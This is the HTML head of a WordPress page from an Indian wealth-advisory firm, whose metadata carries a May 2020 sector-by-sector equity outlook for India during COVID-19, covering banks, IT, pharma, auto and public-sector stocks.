

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wealthspring.in/2020/05/26/our-sectorwise-take/
body_size: 24135
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Our Sectorwise Take &#8211; WealthSpring</title>
<script type="text/javascript">var ajaxurl = "https://wealthspring.in/wp-admin/admin-ajax.php";</script>
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Feed" href="https://wealthspring.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Comments Feed" href="https://wealthspring.in/comments/feed/" />

<link rel="shortcut icon" href="/wp-content/uploads/2019/04/favicon.png"  />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Our Sectorwise Take Comments Feed" href="https://wealthspring.in/2020/05/26/our-sectorwise-take/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://wealthspring.in/wp-admin/admin-ajax.php";PHP.wp_p_id = "11006";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://wealthspring.in/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://wealthspring.in/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://wealthspring.in/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f37440",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#f37440",mk_preloader_logo = "http://sn.ui10.com/wp-content/uploads/2019/04/wealthspring-logo-trans.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><link rel='stylesheet' id='layerslider-css'  href='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wealthspring.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://wealthspring.in/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css'  href='https://wealthspring.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.6.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:none; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body { font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, "Lucida Grande", sans-serif } .mk-fancy-title { font-family:Open Sans } body, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, .main-navigation-ul, .mk-vm-menuwrapper { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.page-section-content{ zoom :0.8; } .slider-content{ zoom :0.8; } .mk-header-holder{ zoom :0.8; } .zoom-grid img,.zoom-grid h3,.zoom-grid p,.zoom-grid h4,.zoom-grid i, .zoom-grid ul{ transition:transform .2s; } .zoom-grid img:hover,.zoom-grid h3:hover,.zoom-grid p:hover,.zoom-grid h4:hover,.zoom-grid i:hover,.zoom-grid ul:hover { transform:scale(1.08); } .vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner { padding-top:20px !important; } .menuBtn a{ height:35px; padding:10px 25px !important; border-radius:3px; color:#ffffff !important; text-decoration:none !important; line-height:16px !important; } .menuBtn.loginBtn a{ background:#f36f32; margin-right:8px !important; margin-left:8px !important; } .menuBtn.loginBtn a:hover{background:#AC3A05;} .menuBtn.regBtn a{ background:#232f3f; } .menuBtn.regBtn a:hover{background:#818181;} .menuBtn a::after{background-color:transparent !important;} .mk-faq-toggle{float:left;} .pum-container h4{font-size:18px;font-weight:700;color:#000;} .pum-container p {font-size:14px;line-height:1.2em;font-weight:400;color:#000;} .pum-theme-lightbox .pum-container {border:3px solid #f37440 !important; box-shadow:none !important; } .mk-toggle-title{padding-left:0 !important;} .mk-toggle-title,#mk-tabs .wpb_tabs_nav a{font-size:18px !important;} .mk-toggle-title i{display:none;} .mk-toggle-pane p{font-size:16px !important; line-height:1.2em; } .mk-faq-toggle{border-bottom:1px solid #f37440;} .mk-faq-toggle .mk-toggle-title svg { fill:#f37440 !important; } .mk-button--size-large { padding:20px 24px; font-size:16px; line-height:100%; } .mk-button--size-medium { padding:14px 24px; font-size:16px; line-height:100%; } .master-holder h4 { font-size:18px; color:#f37440 !important; font-weight:700; text-transform:none; } .posts-carousel .item-title { display:block; margin-bottom:0; padding:15px; text-align:left; letter-spacing:1px; font-weight:700; font-size:14px; line-height:20px; }
</style>
<link rel='stylesheet' id='mkhb-render-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//wealthspring.in/wp-content/uploads/pum/pum-site-styles.css?generated=1599399272' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://wealthspring.in/wp-content/uploads/mk_assets/theme-options-production-1768390499.css' type='text/css' media='all' />
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js'></script>
<script type='text/javascript'>

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://wealthspring.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wealthspring.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wealthspring.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Is the Equity Market rally sustainable!' href='https://wealthspring.in/2020/04/30/is-the-equity-market-rally-sustainable/' />
<link rel='next' title='Navigating The Choppy Equity Markets' href='https://wealthspring.in/2020/05/26/navigating-the-choppy-equity-markets/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://wealthspring.in/2020/05/26/our-sectorwise-take/" />
<link rel='shortlink' href='https://wealthspring.in/?p=11006' />
<link rel="alternate" type="application/json+oembed" href="https://wealthspring.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwealthspring.in%2F2020%2F05%2F26%2Four-sectorwise-take%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wealthspring.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwealthspring.in%2F2020%2F05%2F26%2Four-sectorwise-take%2F&#038;format=xml" />
<meta name="follow.[base64]" content="Nxm0V4P1EepL9RXcJYvy"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://wealthspring.in/wp-content/uploads/2019/06/structure-products.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1000" data-id="sfsi" /><meta property="og:image:height" content="1000" data-id="sfsi" /><meta property="og:url" content="https://wealthspring.in/2020/05/26/our-sectorwise-take/" data-id="sfsi" /><meta property="og:description" content="

&nbsp;

&nbsp;

May 26, 2020
Banking &amp; Financial Services

We are buyers at NIFTY Bank index of 17,000 - 17,500, though the consensus opinion is otherwise.

Our optimism arises, as we expect lower mortality rates leading to faster restoration of normalcy. As the market is pricing a grimmer outlook for COVID -19, it expects significant deterioration in Asset Quality. Since Banks / NBFC’s are highly leveraged (8 to 10 times from Debt / Equity ratio), it is not surprising that Nifty Bank Index has fallen from 32,500 to 17000. A drop of 46% since Mid-March.

However, we recommend investments in the strongest/highest quality Banks &amp; NBFC’s as these, offer good risk adjusted returns. Their better credit processes will help them with lower loan loss provisions. At the same time, their brand will help them avoid any run on their money. As weaker companies struggle, they will gain market share as well.

Banking Segment - We are buyers of the high-quality banks such as Kotak, HDFC twins, ICICI, Bajaj Finance &amp; SBI.

NBFC Segment – We plan to avoid this segment (other than Bajaj Fin / HDFC), even though fall in stocks has been stark (over 60%). If COVID situation worsens, many such companies will struggle to keep afloat. Credit markets are worried too. The spread between PSU (AAA) and AAA/AA papers of NBFC’s is 400 bps. Historically high levels!

Insurance Segment - Both Life &amp; General Insurance are under-penetrated segments. Further, Health Insurance may see increased demand in view of COVID 19. While, prospects look good, valuation is expensive. We intend to build position only on sell off.

Asset Management Companies- This segment is hugely under penetrated too. For instance, while AMC’s constitute merely 8% of GDP in India, they are 70 to 80% in developed markets. However due to expensive valuation, will buy only on sell off.

IT Services Companies

We remain buyer of this sector at somewhat lower levels (5/6%). NIFTY IT Index of 12,500. 

We see significant gains in the medium to long term, both for IT services as well as Telecom sector because of significant behavioral changes arising from COVID 19.

We see a greater push all over the globe towards

(1) remote working

(2) Remote delivery of physical goods as well as content

(3) Online education

(4) Digitization for improving productivity.

We also believe that the Indian IT services companies will further gain as it will be soon realized that more on site/near shore component can be done from offshore. The telecom companies too will gain from all of the above trends as all of these will need to be delivered over the telecom infrastructure.

IT services companies are trading at relatively undemanding valuations with TCS at 22, Infosys at 18, HCL at 15, Wipro at 12.5. (based on trailing PEs)

FMCG Sector

This segment will not be much impacted by COVID 19. However, we will continue to avoid this segment in view of the high valuations.  Though there may be merits in some of the individual stocks like ITC that is aggressively diversifying into non cigarette category.

Auto Sector 

We are neutral on Auto Sector

 	We are likely to see spurt in two-wheeler sales, as people will be fearful of using public transport
 	The Passanger Vehicle segment will see sluggish sales, as people will like to postpone big ticket sales. However, there will be some demand for mass market cars from OLA/UBER users who may want to shift to their own cars.
 	As GDP struggles, we do see pains to continue in the commercial vehicle segment for one more year
 	Tractor segment will not be impacted as COVID 19 does not affect agriculture

Pharma Sector

This had been one of our massive overweight positions till recently which worked exceedingly well for us. We have used the recent 35% rally to reduce our allocation from 30% of equity weight to 15% now. 

While there has been significant valuation catch up, the relative valuation remains attractive.

 	Neither the domestic nor the export business is significantly impacted by COVID 19
 	The domestic business is a highly profitable business with consistent growth
 	As regards US Generics business after 3/4 years, the prices are starting to stabilize
 	Indian companies are establishing their foothold in specialty/bio-similar segment
 	API business (some part) to shift from China as people look to diversify supply chains

 PSU segment

We are bullish on this segment. With dividend yield generally around 7% and earning multiple well below 10, the risk rewards in this segment remains extremely favorable. Further, these companies are focused on core sectors of the economy and often have dominant position in their area of business as well. 

Valuation has been subdued, because Govt. has been selling stake at discount through the ETF route. Valuation of NIFTY PSU Index is more than 50% below its long-term average. The spread of Earning Multiple, with respect to the private sector peers is at a historic high. We see strategic divestment as a significant re-rating trigger. Strategic divestment will not only help Govt. mobilizes funds for stimulating the economy, but also help it to boost the efficiencies/productivity levels in the economy.

Rajesh Prasad +91 9819006666

Satish Mishra +91 9324904306" data-id="sfsi" /><meta property="og:title" content="Our Sectorwise Take" data-id="sfsi" /><meta property="og:site_name" content="WealthSpring"/><meta property="og:image" content="https://wealthspring.in/wp-content/uploads/2019/06/structure-products.jpg"/><meta property="og:url" content="https://wealthspring.in/2020/05/26/our-sectorwise-take/"/><meta property="og:title" content="Our Sectorwise Take"/><meta property="og:description" content="&nbsp; &nbsp; May 26, 2020 Banking &amp; Financial Services We are buyers at NIFTY Bank index of 17,000 &#8211; 17,500, though the consensus opinion is otherwise. Our optimism arises, as we expect lower mortality rates leading to faster restoration of normalcy. As the market is pricing a grimmer outlook for COVID -19, it expects significant [&hellip;]"/><meta property="og:type" content="article"/><script> var isTest = false; </script><meta itemprop="author" content="" /><meta itemprop="datePublished" content="May 26, 2020" /><meta itemprop="dateModified" content="May 28, 2020" /><meta itemprop="publisher" content="WealthSpring" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
